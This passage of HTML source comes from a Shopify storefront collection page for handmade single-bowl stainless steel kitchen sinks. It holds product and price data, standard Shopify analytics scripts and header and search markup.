Sinks\"},\"id\":\"47136122601692\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/1_1b51c587-6022-46f3-9d68-4e14229e9301.png?v=1753089346\"},\"sku\":\"13-0111-07\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":9198.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl Kitchen Sink (22 x 18 x 10 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8811876352220\",\"untranslatedTitle\":\"Handmade Single Bowl Kitchen Sink (22 x 18 x 10 Inches)\",\"url\":\"\/products\/handmade-single-bowl-kitchen-sink-22-x-18-x-10\",\"type\":\"Kitchen Sinks\"},\"id\":\"47136121454812\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/1_aad67ff3-b581-4b68-9995-a4dc30ea759a.png?v=1753089242\"},\"sku\":\"13-0103-09\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":10051.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl with Tap Hole Kitchen Sink (22 x 18 x 10 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8033688027356\",\"untranslatedTitle\":\"Handmade Single Bowl with Tap Hole Kitchen Sink (22 x 18 x 10 Inches)\",\"url\":\"\/products\/handmade-single-bowl-with-tap-hole-kitchen-sink-22-x-18-x-10\",\"type\":\"Kitchen Sinks\"},\"id\":\"47136205078748\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/1_7ca1668d-d4b2-4767-8a44-a3e3b7050647.png?v=1753092140\"},\"sku\":\"13-0111-04\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":9900.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl with Tap Hole Kitchen Sink (21 x 18 x 10 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8033668858076\",\"untranslatedTitle\":\"Handmade Single Bowl with Tap Hole Kitchen Sink (21 x 18 x 10 Inches)\",\"url\":\"\/products\/handmade-single-bowl-with-tap-hole-kitchen-sink-21-x-18-x-10\",\"type\":\"Kitchen Sinks\"},\"id\":\"47136205111516\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/1_13b8ede5-b222-4913-a701-133c4cd57f0e.png?v=1753092141\"},\"sku\":\"13-0111-03\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":9542.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl with Tap Hole Kitchen Sink (20 x 17 x 10 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8033654112476\",\"untranslatedTitle\":\"Handmade Single Bowl with Tap Hole Kitchen Sink (20 x 17 x 10 Inches)\",\"url\":\"\/products\/handmade-single-bowl-with-tap-hole-kitchen-sink-20-x-17-x-10\",\"type\":\"Kitchen Sinks\"},\"id\":\"47136205177052\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/Artboard1_bfdbe546-738c-4205-85b7-22d3e4c91b17.png?v=1753704137\"},\"sku\":\"13-0111-02\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":5463.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl Kitchen Sink (20 x 17 x 9 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8349436969180\",\"untranslatedTitle\":\"Handmade Single Bowl Kitchen Sink (20 x 17 x 9 Inches)\",\"url\":\"\/products\/handmade-single-bowl-kitchen-sink-20-x-17-x-9\",\"type\":\"Kitchen Sinks\"},\"id\":\"47136164282588\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/1_028d1f7c-d7d1-450c-ae8a-762659a8930e.png?v=1753702641\"},\"sku\":\"13-0103-03-EX\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[{"id":8349584261340,"gid":"gid:\/\/shopify\/Product\/8349584261340","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-kitchen-sink-24-x-18-x-10-inches","variants":[{"id":46673054400732,"price":933400,"name":"Handmade Single Bowl Kitchen Sink (24 x 18 x 10 Inches) - Silver \/ 304","public_title":"Silver \/ 304","sku":"13-0103-04"},{"id":46673054433500,"price":534300,"name":"Handmade Single Bowl Kitchen Sink (24 x 18 x 10 Inches) - Silver \/ 202","public_title":"Silver \/ 202","sku":"13-0103-02-EX"},{"id":46673054466268,"price":1141600,"name":"Handmade Single Bowl Kitchen Sink (24 x 18 x 10 Inches) - Black \/ 304","public_title":"Black \/ 304","sku":"13-0103-04-BL"}],"remote":false},{"id":7987126599900,"gid":"gid:\/\/shopify\/Product\/7987126599900","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-kitchen-sink-32-x-20-x-10","variants":[{"id":46672893378780,"price":1141600,"name":"Handmade Single Bowl Kitchen Sink (32 x 20 x 10 Inches) - Silver \/ 304","public_title":"Silver \/ 304","sku":"13-0103-07"},{"id":46672893411548,"price":852800,"name":"Handmade Single Bowl Kitchen Sink (32 x 20 x 10 Inches) - Silver \/ 202","public_title":"Silver \/ 202","sku":"13-0103-05-EX"},{"id":46672893444316,"price":1343000,"name":"Handmade Single Bowl Kitchen Sink (32 x 20 x 10 Inches) - Black \/ 304","public_title":"Black \/ 304","sku":"13-0103-07-BL"}],"remote":false},{"id":8003880059100,"gid":"gid:\/\/shopify\/Product\/8003880059100","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-kitchen-sink-32-x-18-x-10","variants":[{"id":47136209338588,"price":1112800,"name":"Handmade Single Bowl Kitchen Sink (32 x 18 x 10 Inches) - Silver","public_title":"Silver","sku":"13-0103-08"}],"remote":false},{"id":8033716732124,"gid":"gid:\/\/shopify\/Product\/8033716732124","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-with-tap-hole-kitchen-sink-24-x-18-x-10","variants":[{"id":47136204980444,"price":1010400,"name":"Handmade Single Bowl with Tap Hole Kitchen Sink (24 x 18 x 10 Inches) - Silver","public_title":"Silver","sku":"13-0111-05"}],"remote":false},{"id":8033727774940,"gid":"gid:\/\/shopify\/Product\/8033727774940","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-with-tap-hole-kitchen-sink-32-x-20-x-10","variants":[{"id":47136204947676,"price":1166500,"name":"Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 20 x 10 Inches) - Silver","public_title":"Silver","sku":"13-0111-06"}],"remote":false},{"id":7953522196700,"gid":"gid:\/\/shopify\/Product\/7953522196700","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-kitchen-sink-20-x-17-x-10","variants":[{"id":47136226246876,"price":891900,"name":"Handmade Single Bowl Kitchen Sink (20 x 17 x 10 Inches) - Silver","public_title":"Silver","sku":"13-0103-05"}],"remote":false},{"id":8349584490716,"gid":"gid:\/\/shopify\/Product\/8349584490716","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-kitchen-sink-18-x-16-x-10","variants":[{"id":46673055973596,"price":879600,"name":"Handmade Single Bowl Kitchen Sink (18 x 16 x 10 Inches) - Silver \/ 304","public_title":"Silver \/ 304","sku":"13-0103-03"},{"id":46673056006364,"price":531600,"name":"Handmade Single Bowl Kitchen Sink (18 x 16 x 10 Inches) - Silver \/ 202","public_title":"Silver \/ 202","sku":"13-0103-01-EX"}],"remote":false},{"id":8349367566556,"gid":"gid:\/\/shopify\/Product\/8349367566556","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-kitchen-sink-21-x-18-x-10","variants":[{"id":46672820043996,"price":907700,"name":"Handmade Single Bowl Kitchen Sink (21 x 18 x 10 Inches) - Silver \/ 304","public_title":"Silver \/ 304","sku":"13-0103-06"},{"id":46672820076764,"price":551000,"name":"Handmade Single Bowl Kitchen Sink (21 x 18 x 10 Inches) - Silver \/ 202","public_title":"Silver \/ 202","sku":"13-0103-04-EX"}],"remote":false},{"id":8033629176028,"gid":"gid:\/\/shopify\/Product\/8033629176028","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-with-tap-hole-kitchen-sink-18-x-16-x-10","variants":[{"id":47136205242588,"price":932800,"name":"Handmade Single Bowl with Tap Hole Kitchen Sink (18 x 16 x 10 Inches) - Silver","public_title":"Silver","sku":"13-0111-01"}],"remote":false},{"id":8618164846812,"gid":"gid:\/\/shopify\/Product\/8618164846812","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-with-tap-hole-kitchen-sink-32-x-18-x-10","variants":[{"id":47136122601692,"price":1166500,"name":"Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 18 x 10 Inches) - Silver","public_title":"Silver","sku":"13-0111-07"}],"remote":false},{"id":8811876352220,"gid":"gid:\/\/shopify\/Product\/8811876352220","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-kitchen-sink-22-x-18-x-10","variants":[{"id":47136121454812,"price":919800,"name":"Handmade Single Bowl Kitchen Sink (22 x 18 x 10 Inches) - Silver","public_title":"Silver","sku":"13-0103-09"}],"remote":false},{"id":8033688027356,"gid":"gid:\/\/shopify\/Product\/8033688027356","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-with-tap-hole-kitchen-sink-22-x-18-x-10","variants":[{"id":47136205078748,"price":1005100,"name":"Handmade Single Bowl with Tap Hole Kitchen Sink (22 x 18 x 10 Inches) - Silver","public_title":"Silver","sku":"13-0111-04"}],"remote":false},{"id":8033668858076,"gid":"gid:\/\/shopify\/Product\/8033668858076","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-with-tap-hole-kitchen-sink-21-x-18-x-10","variants":[{"id":47136205111516,"price":990000,"name":"Handmade Single Bowl with Tap Hole Kitchen Sink (21 x 18 x 10 Inches) - Silver","public_title":"Silver","sku":"13-0111-03"}],"remote":false},{"id":8033654112476,"gid":"gid:\/\/shopify\/Product\/8033654112476","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-with-tap-hole-kitchen-sink-20-x-17-x-10","variants":[{"id":47136205177052,"price":954200,"name":"Handmade Single Bowl with Tap Hole Kitchen Sink (20 x 17 x 10 Inches) - Silver","public_title":"Silver","sku":"13-0111-02"}],"remote":false},{"id":8349436969180,"gid":"gid:\/\/shopify\/Product\/8349436969180","vendor":"RUHE Solutions Pvt. Ltd.","type":"Kitchen Sinks","handle":"handmade-single-bowl-kitchen-sink-20-x-17-x-9","variants":[{"id":47136164282588,"price":546300,"name":"Handmade Single Bowl Kitchen Sink (20 x 17 x 9 Inches) - Silver","public_title":"Silver","sku":"13-0103-03-EX"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":403225182428,"requestId":"6644d0ed-8140-42e2-89ab-cd3ac7acc7b0-1769476678"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61239656668,
      theme_id: 158860738780,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ruheindia.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ruheindia.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ruheindia.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61239656668,"isMerchantRequest":null,"themeId":158860738780,"themeCityHash":"6018527413417850187","contentLanguage":"en","currency":"INR","eventMetadataId":"0848b8e3-0653-49cd-85f4-fd020b7cfc2b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":403225182428,"requestId":"6644d0ed-8140-42e2-89ab-cd3ac7acc7b0-1769476678","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: handmade-single-bowl","collectionName":"handmade-single-bowl","collectionId":403225182428,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ruheindia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ruheindia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61239656668"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="158860738780"
  data-theme-name="Enterprise"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ruheindia.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled collection collection"
    
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-MTSSGLJ"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link btn btn--primary visually-hidden" href="#main-content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21429618376924__announcement" class="shopify-section shopify-section-group-header-group cc-announcement"><link href="//ruheindia.com/cdn/shop/t/135/assets/announcement.aio.min.css?v=78704219196279423021768284492" rel="stylesheet" type="text/css" media="all" />
  <script src="//ruheindia.com/cdn/shop/t/135/assets/announcement.aio.min.js?v=138068661035306725131768284492" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 18 5 5;
      background-color: #f7a83f;
    }</style><script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><announcement-bar class="announcement block text-body-small" data-slide-delay="3000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left"><div class="announcement__text flex items-center m-0" >
              <div class="rte"><p>Get 3% OFF on All Prepaid Orders! Use Code: RUHE3 at Checkout</p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/handmade-single-bowl" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
<style> #shopify-section-sections--21429618376924__announcement .announcement__col--align-left .announcement__text {justify-content: center !important;} </style></div><div id="shopify-section-sections--21429618376924__header" class="shopify-section shopify-section-group-header-group cc-header">


<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 7 7 7;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 7 7 7;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 7 7 7;
  --header-accent-color: 119 119 119;
  --search-bg-color: #e6e6e6;
  
  
  }
  @media(min-width:1024px){
    main-menu nav a[href="/collections/freedom-sale"]{
      display:none;
    }
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion search-is-collapsed"data-is-sticky="true"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 130px;">
              <img
    
srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=130, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260 2x"
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="260"
    height="78"
    alt="Ruhe_Logo"
  >
            </span></a></div><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/predictive-search.aio.min.css?v=154075780278064190791768284536">
        <script src="//ruheindia.com/cdn/shop/t/135/assets/predictive-search.aio.min.js?v=126823967919178802061768284537" defer="defer"></script>
        <script src="//ruheindia.com/cdn/shop/t/135/assets/tabs.aio.min.js?v=1368791156153412771768284573" defer="defer"></script><div class="header__search header__search--collapsible-mob js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/search-suggestions.aio.min.css?v=32635969286708758331768284559" media="print" onload="this.media='all'"><link href="//ruheindia.com/cdn/shop/t/135/assets/product-type-search.aio.min.css?v=156300767827164818741768284548" rel="stylesheet" type="text/css" media="all" />
<predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--speech search--product-types" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//ruheindia.com/cdn/shop/t/135/assets/search-form.aio.min.js?v=146351620463277620011768284558" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="type" value="product,">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for kitchen sinks"
             
               data-placeholder-one="Search for kitchen sinks"
             
             
               data-placeholder-two="Search for faucets"
             
             
               data-placeholder-three="Search for floor drains"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false">
<custom-select id="product_types" class="search__product-types absolute left-0 top-0 bottom-0 js-search-product-types"><label class="label visually-hidden no-js-hidden" for="product_types-button">Product type</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product_types-button"
            >
      <span class="text-start">All</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden><li class="custom-select__option js-option" id="product_types-opt-default" role="option" data-value="">
          <span class="pointer-events-none">All</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-0" role="option"
            data-value="Allied Items"
            
            >
          <span class="pointer-events-none">Allied Items</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-1" role="option"
            data-value="Bath Accessories"
            
            >
          <span class="pointer-events-none">Bath Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-2" role="option"
            data-value="Bathroom Faucets"
            
            >
          <span class="pointer-events-none">Bathroom Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-3" role="option"
            data-value="Drain Covers &amp; Strainers"
            
            >
          <span class="pointer-events-none">Drain Covers & Strainers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-4" role="option"
            data-value="Faucets"
            
            >
          <span class="pointer-events-none">Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-5" role="option"
            data-value="Kitchen Faucets"
            
            >
          <span class="pointer-events-none">Kitchen Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-6" role="option"
            data-value="Kitchen Sinks"
            
            >
          <span class="pointer-events-none">Kitchen Sinks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-7" role="option"
            data-value="sale"
            
            >
          <span class="pointer-events-none">sale</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-8" role="option"
            data-value="Shower Drain Channel"
            
            >
          <span class="pointer-events-none">Shower Drain Channel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-9" role="option"
            data-value="Shower Panel"
            
            >
          <span class="pointer-events-none">Shower Panel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-10" role="option"
            data-value="Showers"
            
            >
          <span class="pointer-events-none">Showers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-11" role="option"
            data-value="Toilet Accessories"
            
            >
          <span class="pointer-events-none">Toilet Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-12" role="option"
            data-value="Urinals"
            
            >
          <span class="pointer-events-none">Urinals</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-13" role="option"
            data-value="Wash basin"
            
            >
          <span class="pointer-events-none">Wash basin</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-14" role="option"
            data-value="Western Toilets (EWCs)"
            
            >
          <span class="pointer-events-none">Western Toilets (EWCs)</span>
        </li></ul>
  </div></custom-select>
        <input type="hidden" id="product_type_input" name="filter.p.product_type"/><button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button><speech-search-button class="search__speech focus-inset right-0 hidden" tabindex="0" title="Search by voice"
          style="--speech-icon-color: #ff580d">
          <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path fill="currentColor" d="M17.3 11c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72m-8.2-6.1c0-.66.54-1.2 1.2-1.2.66 0 1.2.54 1.2 1.2l-.01 6.2c0 .66-.53 1.2-1.19 1.2-.66 0-1.2-.54-1.2-1.2M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3 3 3 0 0 0-3 3v6a3 3 0 0 0 3 3Z"/></svg>
        </speech-search-button>

        <link href="//ruheindia.com/cdn/shop/t/135/assets/speech-search.aio.min.css?v=158796054356883601551768284566" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/135/assets/speech-search.aio.min.js?v=110640855525537866631768284566" defer="defer"></script></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><style data-shopify>
  #shopify-section-sections--18188863701212__header .header__icon.location-icon{
    display:flex;
    width:max-content;
    flex-direction:row;
  }
  .location-icon svg{
    width:22px;
    height:22px;
    stroke-width:1px;
  }
  .location-icon span{
    font-size:12px;
  }
</style>
    <div class="header__icons flex justify-end mis-auto js-closes-menu">
      
        <a class="header__icon location-icon desktop" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
